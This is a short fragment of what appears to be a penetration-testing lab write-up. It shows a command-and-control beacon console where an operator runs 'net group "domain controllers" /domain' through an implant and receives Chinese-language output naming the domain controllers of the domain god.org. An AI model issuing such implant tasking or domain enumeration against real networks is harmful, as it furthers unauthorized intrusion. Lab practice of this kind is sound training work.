 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$